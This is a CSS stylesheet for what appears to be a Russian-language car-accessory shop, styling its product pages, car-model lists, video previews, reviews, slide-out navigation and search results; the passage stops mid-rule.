
.copyright__wrap-development {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
}

@media (max-width: 767px) {
    .copyright__wrap-development {
        line-height: 10px;
    }
}

.copyright__development-link {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    text-decoration: underline;
    padding: 0 0 5px;
}

.copyright__development-link:hover {
    color: white;
    text-decoration: underline;
    cursor: pointer;
}

.copyright__text {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
}

@media (max-width: 767px) {
    .copyright__text {
        width: 100%;
        display: block;
    }
}

.copyright__text-link {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-decoration: underline;
    display: block;
}

.copyright__text-link:hover {
    color: white;
    text-decoration: underline;
    cursor: pointer;
}

.breadcrumbs {
    width: 100%;
    padding: 20px 0 15px;
}

@media (max-width: 767px) {
    .breadcrumbs {
        padding: 20px 0 10px;
    }
}

.breadcrumbs__list {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0;
}

@media (max-width: 767px) {
    .breadcrumbs__list {
        flex-wrap: wrap;
    }
}

.breadcrumbs__item {
    color: #7e979f;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    padding: 0;
    margin: 0 4px 0 0;
}

.breadcrumbs__link {
    color: #7e979f;
    cursor: pointer;
}

.title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    display: block;
    width: 100%;
    margin: 0 0 20px;
}

@media (max-width: 767px) {
    .title {
        font-size: 24px;
        font-weight: 500;
        line-height: 36px;
    }
}

/*Product*/
.product {
    background: #d9e6ea;
    padding: 0;
}

.product_section {
    padding: 0 0 30px;
}

@media (max-width: 991px) {
    .product_section {
        padding: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .product {
        padding: 0;
    }

    .product:not(.product_section) {
        background: #fff;
    }
}

.product__content {
    background: #fff;
}

@media (max-width: 991px) {
    .product__search-filter {
        padding-left: 0;
        padding-right: 0;
    }
}

.product__info {
    width: 100%;
    padding: 50px 0 0;
    position: relative;
    display: flex;
    align-items: stretch;
    margin: 0 0 70px;
}

@media (max-width: 991px) {
    .product__info {
        flex-wrap: wrap;
        align-items: flex-start;
    }
}

@media (max-width: 767px) {
    .product__info {
        padding: 0;
        margin-bottom: 0;
    }
}

.product__slider {
    width: 50%;
    background: #fff;
    position: relative;
}

@media (max-width: 991px) {
    .product__slider {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .product__slider {
        margin-bottom: 20px;
    }
}

.product__slider-item {
    width: 100%;
    height: 495px;
    position: relative;
    overflow: hidden;
}

@media (max-width: 1199px) {
    .product__slider-item {
        height: 445px;
    }
}

@media (max-width: 767px) {
    .product__slider-item {
        height: auto;
    }
}

.product__slider-img {
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

@media (max-width: 767px) {
    .product__slider-img {
        width: 100% !important;
        height: auto;
        margin: 0 auto;
        transform: translate(0);
        position: relative;
        left: 0;
        top: 0;
    }
}

.product__slider-prev {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 50%;
    margin-top: -15px;
    left: 30px;
    border-top: 1px solid #ced8da;
    border-left: 1px solid #ced8da;
    transform: rotate(-45deg);
    cursor: pointer;
    z-index: 3;
}

@media (max-width: 767px) {
    .product__slider-prev {
        left: 20px;
        height: 15px;
        width: 15px;
        border-top: 2px solid #ced8da;
        border-left: 2px solid #ced8da;
    }
}

.product__slider-next {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 50%;
    margin-top: -15px;
    right: 30px;
    border-top: 1px solid #ced8da;
    border-right: 1px solid #ced8da;
    transform: rotate(45deg);
    cursor: pointer;
    z-index: 3;
}

@media (max-width: 767px) {
    .product__slider-next {
        right: 20px;
        border-top: 2px solid #ced8da;
        border-right: 2px solid #ced8da;
        height: 15px;
        width: 15px;
    }
}

.product__description {
    background: #005d7a;
    padding: 50px 90px 105px 70px;
    width: 50%;
    position: relative;
}

@media (max-width: 1199px) {
    .product__description {
        padding: 25px 35px 80px 35px;
    }
}

@media (max-width: 1199px) {
    .product__description {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .product__description {
        padding: 30px 20px 115px;
    }
}

.product__description-name {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 48px;
    padding: 0 0 0;
    display: block;
}

@media (max-width: 1199px) {
    .product__description-name {
        line-height: 38px;
        margin: 0 0 15px;
    }

    .product__description-name br {
        display: none;
    }
}

@media (max-width: 767px) {
    .product__description-name {
        display: inline;
        font-size: 18px;
    }
}

.product__description-info {
    display: block;
    opacity: 0.6;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    margin: 0 0 35px;
    padding: 0;
}

@media (max-width: 1199px) {
    .product__description-info {
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .product__description-info {
        margin: 0 0 25px;
    }
}

.product__props {
    width: 100%;
    position: relative;
    margin: 0 0 35px;
}

@media (max-width: 767px) {
    .product__props {
        margin: 0 0 60px;
    }
}

.product__props-item {
    width: 100%;
    display: flex;
    justify-content: flex-start;
    margin: 0 0 10px;
}

.product__props-name {
    opacity: 0.6;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 25px;
    padding: 0;
    width: 100%;
    max-width: 195px;
    position: relative;
    display: flex;
    align-items: flex-end;
}

@media (max-width: 1199px) {
    .product__props-name {
        font-size: 22px;
    }
}

.product__props-name::after {
    content: '';
    width: 100%;
    height: 1px;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.4);
    display: block;
    position: relative;
    bottom: 4px;
    margin: 0 5px;
}

.product__props-value {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 25px;
    display: inline-block;
    padding: 0;
    width: 100%;
}

@media (max-width: 1199px) {
    .product__props-value {
        font-size: 22px;
    }
}

.product__cash {
    width: 100%;
    height: 100px;
    background: #ee3124;
    position: absolute;
    left: 0;
    bottom: 0;
    display: flex;
    align-items: stretch;
    padding: 0 20px 0 70px;
    justify-content: space-between;
}

@media (max-width: 1429px) {
    .product__cash {
        padding: 0 20px 0 30px;
    }
}

@media (max-width: 1199px) {
    .product__cash {
        height: 80px;
    }
}

@media (max-width: 767px) {
    .product__cash {
        height: 115px;
    }
}

.product__cash-wrap {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding: 10px 0 10px;
    flex-wrap: wrap;
}

@media (max-width: 1199px) {
    .product__cash-wrap {
        padding-top: 10px;
    }
}

@media (max-width: 767px) {
    .product__cash-wrap {
        padding: 15px 0 15px;
    }
}

.product__cash-info {
    opacity: 0.6;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 19px;
    display: block;
    width: 100%;
}

@media (max-width: 1199px) {
    .product__cash-info {
        line-height: 16px;
    }
}

@media (max-width: 767px) {
    .product__cash-info {
        font-size: 16px;
        font-weight: 400;
        line-height: 21px;
    }
}

.product__cash-price {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 28px;
    display: block;
    padding: 0 0 0;
    width: 100%;
}

@media (max-width: 1199px) {
    .product__cash-price {
        font-size: 25px;
    }
}

.product__cash-order {
    display: flex;
    align-items: center;
}

@media (max-width: 767px) {
    .product__cash-order {
        min-width: 135px;
        padding: 20px 0;
    }
}

.product__cash-submit {
    width: 225px;
    height: 65px;
    background: #fff;
    border: none;
    outline: none;
    color: #ee3124;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
}

@media (max-width: 1199px) {
    .product__cash-submit {
        height: 60px;
    }
}

@media (max-width: 767px) {
    .product__cash-submit {
        width: 100%;
        color: #ee3124;
        font-size: 18px;
        font-weight: 700;
        line-height: 24px;
    }
}

@media (max-width: 767px) {
    .product__col-xs-12 {
        padding: 0 !important;
    }
}

@media (max-width: 767px) {
    .product .search-filter__form:not(.search-filter__form_visible-mobile) {
        display: none;
    }
}

.product__selector {
    margin: 0 0 70px;
}

@media (max-width: 1429px) {
    .product__selector {
        margin: 0 0 50px;
    }
}

@media (max-width: 1199px) {
    .product__selector {
        margin: 0 0 40px;
    }
}

@media (max-width: 991px) {
    .product__selector {
        margin: 0px;
    }
}

.product__tab {
    display: none;
}

.product__tab._active {
    display: block;
}

.selector {
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    padding: 45px 0 30px;
    overflow: hidden;
}

@media (max-width: 1199px) {
    .selector {
        padding: 40px 0 25px;
    }
}

@media (max-width: 991px) {
    .selector {
        padding: 35px 0 20px;
        flex-wrap: wrap;
    }
}

@media (max-width: 767px) {
    .selector {
        padding: 25px 0 20px;
    }
}

.selector__item {
    flex: 295px 0 0;
    text-align: left;
    border-bottom: 2px solid #ddd;
    margin: 0 20px 0 0;
}

.selector__item._active {
    border-color: #ee3124;
}

.selector__item._active .selector__name {
    color: #666;
}

@media (max-width: 1199px) {
    .selector__item {
        flex: 1 1;
    }
}

@media (max-width: 991px) {
    .selector__item {
        flex: calc(50% - 10px) 0 1;
        margin-bottom: 25px;
    }

    .selector__item:nth-of-type(2n) {
        margin-right: 0;
    }
}

@media (max-width: 600px) {
    .selector__item {
        flex: 100% 0 1;
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .selector__item {
        margin-bottom: 15px;
    }
}

.selector__name {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 24px;
    cursor: pointer;
    margin: 0 0 15px;
    display: inline-block;
}

@media (max-width: 1199px) {
    .selector__name {
        white-space: nowrap;
    }
}

@media (max-width: 767px) {
    .selector__name {
        font-size: 20px;
        margin: 0 0 5px;
    }
}

.product-list {
    width: 100%;
}

@media (max-width: 767px) {
    .product-list {
        padding-bottom: 20px;
    }
}

.product-list__title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    display: block;
    width: 100%;
    line-height: 23px;
    margin: 0 0 40px;
}

@media (max-width: 991px) {
    .product-list__title {
        line-height: 35px;
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .product-list__title {
        font-size: 20px;
        line-height: 30px;
        margin: 0 0 10px;
    }
}

.product-list__car {
    width: 100%;
}

.product-list__car-name {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0;
    margin: 0 0 35px;
}

@media (max-width: 991px) {
    .product-list__car-name {
        margin: 0 0 15px;
    }
}

@media (max-width: 767px) {
    .product-list__car-name {
        font-size: 16px;
        line-height: 24px;
        margin: 0 0 10px;
    }
}

.product-list__car-model {
    color: #ee3124;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0;
    margin-bottom: 10px;
}

@media (max-width: 991px) {
    .product-list__car-model {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .product-list__car-model {
        margin-bottom: 0;
    }
}

.product-list__car-list {
    list-style: none;
    padding: 0;
    margin: 0 0 45px;
}

@media (max-width: 991px) {
    .product-list__car-list {
        margin: 0 0 15px;
    }
}

.product-list__car-list:last-of-type {
    margin: 0 0 65px;
}

@media (max-width: 991px) {
    .product-list__car-list:last-of-type {
        margin: 0 0 45px;
    }
}

@media (max-width: 767px) {
    .product-list__car-list:last-of-type {
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .product-list__car-list {
        margin: 0 0 25px;
    }
}

.product-list__car-item {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 16px;
    margin: 0 0 15px;
}

@media (max-width: 1429px) {
    .product-list__car-item {
        line-height: 21px;
        margin: 0 0 10px;
    }
}

.product-list__car-link {
    color: black;
    cursor: pointer;
}

.video-content {
    padding: 0 0 40px;
}

@media (max-width: 991px) {
    .video-content {
        padding: 0 0 15px;
    }
}

.video-content_chain {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

@media (max-width: 767px) {
    .video-content_chain {
        padding: 15px 0 0;
        flex-wrap: wrap;
    }
}

.video-content_chain .video-content__item {
    flex: 100% 0 1;
    max-width: 305px;
}

@media (max-width: 1429px) {
    .video-content_chain .video-content__item {
        max-width: 240px;
    }
}

@media (max-width: 1199px) {
    .video-content_chain .video-content__item {
        max-width: 195px;
    }
}

@media (max-width: 991px) {
    .video-content_chain .video-content__item {
        max-width: 225px;
    }
}

@media (max-width: 767px) {
    .video-content_chain .video-content__item {
        max-width: inherit;
        width: 100%;
        margin-bottom: 15px;
    }
}

.video-content__item {
    width: 100%;
    margin: 0 0 50px;
}

@media (max-width: 767px) {
    .video-content__item {
        margin: 0 0 15px;
    }
}

.video-content__link {
    outline: none !important;
    cursor: pointer;
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
}

.video-content__link:hover .video-content__preview {
    transform: translate(-50%, -50%) scale(1.1);
}

.video-content__link:hover .video-content__wrap::before {
    background-color: rgba(0, 0, 0, 0.4);
}

.video-content__link:hover .video-content__wrap::after {
    transform: scale(1.1);
}

.video-content__preview {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%) scale(1.001);
    width: 100%;
    height: auto;
    transition: 1.3s 0s;
}

@media (max-width: 1429px) {
    .video-content__preview {
        height: 100%;
        width: auto;
    }
}

@media (max-width: 767px) {
    .video-content__preview {
        width: 100%;
        height: auto;
    }
}

.video-content__wrap {
    width: 100%;
    height: 250px;
    position: relative;
    margin: 0 0 15px;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
    background: #000;
}

@media (max-width: 1429px) {
    .video-content__wrap {
        height: 240px;
    }
}

@media (max-width: 1199px) {
    .video-content__wrap {
        height: 195px;
    }
}

@media (max-width: 991px) {
    .video-content__wrap {
        height: 225px;
    }
}

.video-content__wrap::before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    transition: 1.3s 0s;
    background: rgba(0, 0, 0, 0.2) url('[data-uri]') no-repeat center;
}

.video-content__wrap::after {
    content: '';
    width: 100px;
    height: 100px;
    border: 2px solid #ddd;
    background: transparent;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -50px 0 0 -50px;
    z-index: 1;
    transition: 1.3s 0s;
}

.video-content__name {
    color: #7e7e7e;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 20px;
    display: block;
    width: 100%;
    text-align: center;
    padding: 0;
    cursor: pointer;
    text-decoration: none !important;
	height: 64px;
    overflow: hidden;
}

.reviews {
    padding: 0 0 10px;
}

.reviews__item {
    margin: 0 0 55px;
}

.reviews__item img, .content__content img{
    max-width: 100%;
    height: auto;
}

@media (max-width: 991px) {
    .reviews__item {
        margin: 0 0 25px;
    }
}

.reviews__name {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 30px;
    display: block;
    padding: 0;
    margin: 0 0 20px;
    cursor: pointer;
}

.reviews__name:hover {
    text-decoration: underline;
}

@media (max-width: 767px) {
    .reviews__name {
        font-size: 16px;
        font-weight: 700;
        line-height: 30px;
        margin: 0 0 5px;
    }
}

.reviews__text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 0;
    margin: 0 0 15px;
}

@media (max-width: 767px) {
    .reviews__text {
        color: black;
        font-size: 16px;
        font-weight: 400;
        margin: 0;
        line-height: 18px;
    }
}

.reviews__properties {
    width: 100%;
}

.reviews__props {
    color: #9dafb5;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 20px;
    font-weight: 400;
    display: block;
    width: 100%;
    line-height: 17px;
}

.reviews__props-link {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 20px;
    margin: 0 0 0 10px;
    cursor: pointer;
    position: relative;
    text-decoration: underline;
    text-decoration-color: #c3dae0;
}

.reviews__props-link._static {
    color: #9dafb5;
    text-decoration: none;
    font-size: 20px;
}

.reviews__props-link:not(._static):hover {
    color: #005d7a;
    text-decoration-color: #c3dae0;
}

.reviews__props-value {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    padding-left: 35px;
    line-height: 30px;
}

.instructions {
    padding: 0 0 25px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
}

@media (max-width: 991px) {
    .instructions {
        flex-wrap: wrap;
    }
}

.instructions__item {
    width: 100%;
    max-width: 295px;
    margin: 0 25px 20px 0;
}

@media (max-width: 991px) {
    .instructions__item {
        width: 50%;
        margin-right: 20px;
        flex: calc(50% - 10px) 0 1;
        max-width: initial;
        padding: 0;
    }

    .instructions__item:nth-of-type(2n) {
        margin-right: 0;
    }
}

.instructions__header {
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin: 0 0 15px;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .instructions__header {
        flex-wrap: wrap;
    }
}

@media (max-width: 991px) {
    .instructions__header {
        justify-content: flex-start;
    }
}

.instructions__name {
    font-family: 'Calibri', 'Roboto', sans-serif;
    color: #025d7c;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    position: relative;
    overflow: hidden;
    padding-bottom: 2px;
    letter-spacing: 0.3px;
    text-decoration: underline;
    text-decoration-color: #c3dae0;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .instructions__name {
        font-size: 19px;
        line-height: 22px;
        display: block;
        padding-bottom: 0;
    }
}

@media (max-width: 991px) {
    .instructions__name {
        margin-right: 5px;
    }
}

.instructions__type {
    color: #858585;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    margin: 2px 0 0 10px;
    padding: 0;
    display: block;
    flex-grow: 0;
    flex-shrink: 0;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .instructions__type {
        padding-left: 0;
        margin-left: 0;
        line-height: 18px;
    }
}

.instructions__text {
    color: #858585;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 18px;
    display: block;
    padding: 0 35px 0 0;
}

@media (max-width: 1199px) {
    .instructions__text {
        padding: 0;
    }
}

.additional {
    display: block;
    width: 100%;
    padding-bottom: 50px;
}

@media (max-width: 991px) {
    .additional {
        padding-bottom: 20px;
    }
}

.additional__item {
    width: 100%;
    margin: 0 0 25px;
    text-align: left;
    cursor: pointer;
}

@media (max-width: 767px) {
    .additional__item {
        flex: calc(50% - 15px) 0 1;
        margin: 0 30px 25px 0;
    }

    .additional__item:nth-of-type(2n) {
        margin: 0 0 25px 0;
    }
}

@media (max-width: 400px) {
    .additional__item {
        flex: 100% 0 1;
        margin-right: 0;
    }
}

.additional__image {
    margin: 0 0 10px;
    display: block;
    width: 100%;
    overflow: hidden;
    height: 165px;
}

@media (max-width: 767px) {
    .additional__image {
        height: auto;
    }
}

.additional__link {
    cursor: pointer;
    display: block;
    position: relative;
}

.additional__name {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    width: 100%;
    margin: 0 0 5px;
}

@media (max-width: 767px) {
    .additional__name {
        font-size: 16px;
        font-weight: 700;
        line-height: 21px;
        margin: 0;
    }
}

.additional__description {
    color: #858585;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 21px;
    display: block;
    width: 100%;
    margin: 0;
}

@media (max-width: 767px) {
    .additional__description {
        margin: 0;
    }
}

.additional__price {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
}

.additional__price::after {
    content: '7';
    font-family: 'PT Rouble Sans';
    margin-left: 5px;
}

.additional__image img {
    width: 100%;
}

.additional__navigation {
    width: 100%;
    border-bottom: 2px solid #ddd;
    display: flex;
    justify-content: space-between;
    margin: 0 0 45px;
}

@media (max-width: 767px) {
    .additional__navigation {
        border-bottom: none;
        margin: 0;
    }
}

.additional__navigation-wrap {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 0 10px 10px 0;
}

@media (max-width: 767px) {
    .additional__navigation-wrap {
        display: none;
    }
}

.additional__navigation-item {
    width: 55px;
    height: 55px;
    position: relative;
    display: block;
    background: #ccc no-repeat center;
    cursor: pointer;
}

.additional__navigation-item._prev {
    margin-right: 5px;
    background-image: url('[data-uri]');
}

.additional__navigation-item._next {
    background-image: url('[data-uri]');
}

.additional__header {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    width: 100%;
    margin: 0 0 20px;
}

@media (max-width: 767px) {
    .additional__header {
        font-size: 20px;
        line-height: 30px;
        margin: 0 0 10px;
    }
}

@media (max-width: 767px) {
    .additional__wrap {
        display: flex;
        flex-wrap: wrap;
    }
}

.navigation {
    position: fixed;
    z-index: 20;
    left: 0;
    top: 0;
    height: 100%;
    width: 620px;
    background: #fff url('images/png/navigation-bg.png ') no-repeat bottom center;
    background-size: contain;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    padding: 195px 0;
    transform: translate(-150%, 0);
    transition: 0.25s 0s, visibility 0s 0.25s;
    visibility: hidden;
}

@media (max-height: 900px) {
    .navigation {
        padding: 150px 0;
    }
}

@media (max-width: 1429px) {
    .navigation {
        width: 585px;
    }
}

@media (max-width: 1199px) {
    .navigation {
        width: 565px;
    }
}

@media (max-width: 991px) {
    .navigation {
        width: 430px;
        padding: 60px 0;
        background: #fff;
        align-items: flex-start;
    }
}

@media (max-width: 430px) {
    .navigation {
        width: 100%;
    }
}

@media (max-width: 1429px) and (max-height: 768px) {
    .navigation {
        padding: 100px 0;
    }
}

@media (max-width: 767px) and (max-height: 768px) {
    .navigation {
        padding: 60px 0;
        overflow-y: scroll;
        width: 100%;
    }
}

@media (max-width: 370px) and (max-height: 768px) {
    .navigation {
        padding: 50px 0;
    }
}

.navigation._active {
    visibility: visible;
    transition: 0.25s 0s;
    transform: translate(0%, 0);
}

.navigation._active ~ .modal-fog,
#flyingcart._active ~ .modal-fog {
    visibility: visible;
    opacity: 1;
    transition: opacity 0.25s 0s;
}

.navigation .main-phone {
    display: none;
    width: 100%;
    height: 60px;
    border: 2px solid #ddd;
    border-left: none;
    border-right: none;
    font-size: 24px;
    font-weight: 700;
    margin-top: -2px;
	text-align: center;
}

.navigation__main-phone .main-phone__small {
    margin-left: 15px;
}

@media (max-width: 991px) {
    .navigation__main-phone .main-phone__small {
        margin-top: 3px;
    }
	.navigation .main-phone {
    display: block;
	}
	.navigation__contacts .main-phone {
	display: none;
	}
}

@media (max-width: 370px) {
    .navigation__main-phone .main-phone__small {
        width: 100%;
        display: block;
        margin-left: 0;
        text-align: center;
        margin-top: 0;
    }
}

@media (max-width: 991px) {
    .navigation__main-phone {
        display: flex;
    }
}

@media (max-width: 370px) {
    .navigation__main-phone {
        flex-wrap: wrap;
    }
}

.navigation__hamburger {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 0;
    top: 0;
    background: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
    cursor: pointer;
}

@media (max-width: 991px) {
    .navigation__hamburger {
        height: 60px;
        width: 60px;
    }
}

@media (max-width: 370px) {
    .navigation__hamburger {
        height: 50px;
        width: 50px;
    }
}

.navigation__menu > * {
    transition: none;
}

.navigation__menu.menu_active > * {
    transition-delay: 0.25s;
}

.navigation__main-navigation {
    width: 365px;
    margin-bottom: auto;
}

@media (max-width: 991px) {
    .navigation__main-navigation {
        align-self: center;
        width: 100%;
        padding: 0 20px;
        margin-bottom: 0;
    }
}

.navigation__contacts {
    width: 365px;
    margin-top: auto;
}

@media (max-width: 991px) {
    .navigation__contacts {
        display: none;
    }
}

.navigation__contacts-wrap {
    text-align: left;
}

.navigation__contacts .main-phone {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 36px;
    font-weight: 700;
    display: block;
    width: 100%;
	border: none;
	margin-top: 0;
}

.navigation__description {
    color: #7e979f;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 21px;
    display: block;
    width: 100%;
}

.navigation__simple-auth {
    display: none;
}

@media (max-width: 991px) {
    .navigation__simple-auth {
        width: 205px;
        position: absolute;
        right: 0;
        top: 0;
        height: 60px;
        display: inline-flex;
        align-items: center;
    }
}

@media (max-width: 370px) {
    .navigation__simple-auth {
        height: 50px;
    }
}

.navigation__simple-auth .simple-auth__link {
    margin: 0;
}

.navigation__actions {
    display: none;
    margin-top: 15px;
    padding: 0 20px;
}

@media (max-width: 991px) {
    .navigation__actions {
        display: block;
        width: 100%;
        align-self: flex-end;
    }
}

.navigation__title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 25px;
    display: block;
    width: 100%;
    margin-bottom: 15px;
}

.navigation__subscribe {
    margin-bottom: 20px;
}

.series {
    display: block;
    width: 100%;
}

.series img{
    max-width: 100%;
}

.series__title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 48px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    margin: 0 0 20px;
}

@media (max-width: 767px) {
    .series__title {
        display: none;
    }
}

.series__title-mobile {
    display: none;
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 30px;
    margin: 10px 0 10px;
}

@media (max-width: 767px) {
    .series__title-mobile {
        display: block;
    }
}

.series__description {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    margin: 0 0 50px;
    display: block;
}

@media (max-width: 767px) {
    .series__description {
        font-size: 16px;
        font-weight: 700;
        line-height: 21px;
        margin: 0 0 25px;
    }
}

.series__content {
    width: 100%;
    margin: 0 0 10px;
    padding: 0 100px 0 0;
}

@media (max-width: 1429px) {
    .series__content {
        padding: 0 50px 0 0;
    }
}

@media (max-width: 1199px) {
    .series__content {
        padding: 0;
    }
}

.series__number {
    min-width: 100px;
    color: #b5b5b5;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 40px;
    font-weight: 300;
    line-height: 17px;
    padding: 10px 0 0;
    position: relative;
}

@media (max-width: 767px) {
    .series__number {
        font-size: 24px;
        font-weight: 300;
        line-height: 24px;
        min-width: 55px;
        padding: 0;
    }
}

.series__text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
}

@media (max-width: 767px) {
    .series__text {
        color: black;
        font-size: 16px;
        font-weight: 400;
        line-height: 18px;
    }
}

.series__item {
    display: flex;
    align-items: flex-start;
    margin: 0 0 45px;
}

@media (max-width: 767px) {
    .series__item {
        margin: 0 0 35px;
    }
}

/*Search*/
.search {
    width: 100%;
    background: #d9e6ea;
}

.search__search-filter {
    padding-left: 0;
    padding-right: 0;
}

.search__type {
    width: 100%;
    background: #fff;
    margin: 30px 0 30px;
}

@media (max-width: 767px) {
    .search__type {
        margin: 30px 0 0;
    }
}

.search__type-wrap {
    display: flex;
    align-items: stretch;
    height: 110px;
    padding-top: 30px;
    justify-content: space-between;
}

@media (max-width: 767px) {
    .search__type-wrap {
        height: 90px;
    }
}

.search__type-button {
    flex: calc(50% - 1px) 0 1;
    background: #f0f5f7;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: #5f757c;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    cursor: pointer;
    text-decoration: none !important;
}

@media (max-width: 767px) {
    .search__type-button {
        font-size: 18px;
        font-weight: 700;
        line-height: 24px;
    }
}

.search__type-button._active {
    color: #fff;
    background: #005d7a;
}

.search__gray {
    color: #8d8d8d;
}

.search__result {
    width: 100%;
    display: none;
}

.search__result._active {
    display: block;
}

.search__result-title {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 26px;
    color: black;
    margin: 10px 0 15px;
    display: block;
}

@media (max-width: 767px) {
    .search__result-title {
        font-family: 'Calibri', 'Roboto', sans-serif;
        font-size: 18px;
        font-weight: 700;
        line-height: 26px;
        margin: 25px 0 15px;
    }
}

.search__result-link {
    color: black;
    cursor: pointer;
}

.search__result-wrap {
    margin: 0 0 50px;
}

@media (max-width: 767px) {
    .search__result-wrap {
        margin: 0 0 30px;
    }
}

.search__result-wrap:last-of-type {
    margin: 0 0 195px;
}

.search__item {
    background: #fff;
    display: flex;
    justify-content: space-between;
